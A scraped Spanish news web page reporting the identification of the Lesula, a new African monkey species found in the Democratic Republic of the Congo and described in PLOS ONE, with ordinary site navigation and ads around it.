					<img src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark" alt="Noticias absurdas" srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x"/><img src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" class="logo-image" alt="Noticias absurdas" width="294" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ur1&category=esgifting&banner=1HF9J5VBHJTZJ19VM7G2&f=ifr&linkID=7e22e92e21d67bf726d3cd78e1c187ee&t=amd69-21&tracking_id=amd69-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-menu" class="menu"><li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8960"><a href="https://www.noticiasabsurdas.com">Inicio</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1286 menu-item-8961"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-salud/">Salud</a></li>
<li id="menu-item-8962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1285 menu-item-8962"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ninos/">Niños</a></li>
<li id="menu-item-8963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1287 menu-item-8963"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ciencia-tecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-1284 menu-item-8964"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-animales/">Animales</a></li>
<li id="menu-item-28229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28229"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-mas-visitadas/">Noticias absurdas más visitadas</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.noticiasabsurdas.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.noticiasabsurdas.com/noticias-absurdas-animales/"><span>Animales</span></a></span><span class="delim">&raquo;</span><span class="current">Identifican una nueva especie de monos africanos</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.noticiasabsurdas.com/noticias-absurdas-animales/" class="category term-color-1284" rel="category">Animales</a>
					</span>
					</div><h1 class="is-title post-title">Identifican una nueva especie de monos africanos</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.noticiasabsurdas.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2012-09-17T13:33:45+02:00">17/09/2012</time></span><span class="meta-item comments has-icon"><a href="https://www.noticiasabsurdas.com/identifican-una-nueva-especie-de-monos-africanos/#respond"><i class="tsi tsi-comment-o"></i>No hay comentarios</a></span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F&#038;text=Identifican%20una%20nueva%20especie%20de%20monos%20africanos" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://wa.me/?text=Identifican%20una%20nueva%20especie%20de%20monos%20africanos%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F" class="cf service s-whatsapp service-lg" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="mailto:?subject=Identifican%20una%20nueva%20especie%20de%20monos%20africanos&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F&#038;title=Identifican%20una%20nueva%20especie%20de%20monos%20africanos" class="cf service s-telegram service-sm" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas414.jpg" class="image-link media-ratio ar-bunyad-main" title="Identifican una nueva especie de monos africanos"><img fetchpriority="high" width="755" height="494" src="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas414.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="noticias absurdas" sizes="(max-width: 755px) 100vw, 755px" title="Identifican una nueva especie de monos africanos" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-3887" class="post-3887 post type-post status-publish format-standard has-post-thumbnail category-noticias-absurdas-animales category-noticiasabsurdas tag-animales tag-monos tag-monos-africanos">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Compartir</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F&text=Identifican%20una%20nueva%20especie%20de%20monos%20africanos" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="mailto:?subject=Identifican%20una%20nueva%20especie%20de%20monos%20africanos&body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F&title=Identifican%20una%20nueva%20especie%20de%20monos%20africanos" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://wa.me/?text=Identifican%20una%20nueva%20especie%20de%20monos%20africanos%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<div id="articulo-texto">
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3889" title="noticias absurdas" src="https://www.noticiasabsurdas.com/wp-content/subidas/noticias-absurdas414.jpg" alt="noticias absurdas" width="490" height="361" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas414.jpg 490w, https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas414-223x165.jpg 223w, https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas414-80x60.jpg 80w" sizes="(max-width: 490px) 100vw, 490px" /></p>
<p>Los investigadores John y Terese Hart han identificado una nueva especie de monoafricano, conocido localmente como el Lesula, descrito en un estudio publicado en &#8216;PLOS ONE&#8217;. <strong>Esta es la segunda nueva especie de mono africano descubierta en los últimos 28 años.</strong> El estudio fue financiado por la Universidad de Yale y la Fundación Arcus, entres otras organizaciones.</p>
<p>El primer Lesula identificado fue un ejemplar joven cautivo,<strong> hallado en 2007 en la ciudad de Opala, en la República Democrática del Congo</strong>. El mono joven <strong>tenía un parecido con el mono cara de lechuza, pero su coloración era diferente a la de cualquier otra especie conocida.</strong> Durante los siguientes tres años, los autores del estudio encontraron más ejemplares de Lesula en la naturaleza, determinando su carácter distintivo genético y anatómico, y realizando las primeras observaciones de su comportamiento y su ecología.</p>
<p>La distribución de la especie abarca nuevos cerca de 6.500 kilómetros cuadrados en el centro de la República Democrática del Congo, en lo que fue uno de los últimos bloques de bosque biológicamente inexplorados. Ahora, <strong>el Lesula se encuentra amenazado por la caza local de animales silvestres.</strong></p>
<p>«El reto en estos momentos en el Congo es intervenir antes de que se produzcan pérdidas de carácter definitivo», señalan John y Terese Hart, quienes dirigieron el proyecto. Los investigadores añaden que «las especies con pequeños rangos como el Lesula pueden pasar de &#8216;vulnerables&#8217; a &#8216;seriamente en peligro&#8217; en el transcurso de unos pocos años».</p>
<p>&nbsp;</p>
</div>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F&#038;text=Identifican%20una%20nueva%20especie%20de%20monos%20africanos" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F&#038;title=Identifican%20una%20nueva%20especie%20de%20monos%20africanos" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="mailto:?subject=Identifican%20una%20nueva%20especie%20de%20monos%20africanos&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
				<a href="https://wa.me/?text=Identifican%20una%20nueva%20especie%20de%20monos%20africanos%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.noticiasabsurdas.com/jose-mujica-el-presidente-del-gobierno-mas-pobre-del-mundo/" rel="prev">José Mujica, el presidente del Gobierno «más pobre» del mundo</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.noticiasabsurdas.com/ayuda-a-la-busqueda-de-una-desaparecida-que-resulto-ser-ella-misma/" rel="next">Ayuda a la búsqueda de una desaparecida, que resulto ser ella misma</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Artículos <span class="color">Relacionados</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-is-custom" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-is-custom" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-is-custom" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span></div><form action="https://www.noticiasabsurdas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3887' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3921f65eab" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="94"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="elementor-library-2" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="28140" class="elementor elementor-28140" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-56f6786 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56f6786" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16dd601" data-id="16dd601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edf587d elementor-widget elementor-widget-heading" data-id="edf587d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/">Camisetas originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae3a817 elementor-widget elementor-widget-image" data-id="ae3a817" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/">
							<img class="attachment-full size-full wp-image-28614 lazyload" width="1278" height="309" src="[data-uri]" alt="camisetas-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg 1278w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1024x248.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-450x109.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1200x290.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-768x186.jpg 768w" sizes="(max-width: 1278px) 100vw, 1278px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ff5a78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ff5a78" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e65bef" data-id="8e65bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa7bf0a elementor-widget elementor-widget-heading" data-id="fa7bf0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/pendientes-originales/">Pendientes originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ebd775f elementor-widget elementor-widget-image" data-id="ebd775f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/pendientes-originales/" target="_blank">
							<img class="attachment-full size-full wp-image-28609 lazyload" width="1287" height="310" src="[data-uri]" alt="pendientes-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg 1287w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1024x247.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-450x108.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1200x289.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-768x185.jpg 768w" sizes="(max-width: 1287px) 100vw, 1287px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-4-3" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2017-11-02T10:56:48+01:00">02/11/2017</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-4-3" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-03-13T16:59:50+01:00">13/03/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-4-3" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-01-22T08:59:52+01:00">22/01/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Enlaces interesantes</h5></div><div class="menu-enlaces-container"><ul id="menu-enlaces" class="menu"><li id="menu-item-28607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.originalvekan.com/">camisetas originales</a></li>
<li id="menu-item-28608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28608"><a href="https://www.originalvekan.com/pendientes-originales/">pendientes originales</a></li>
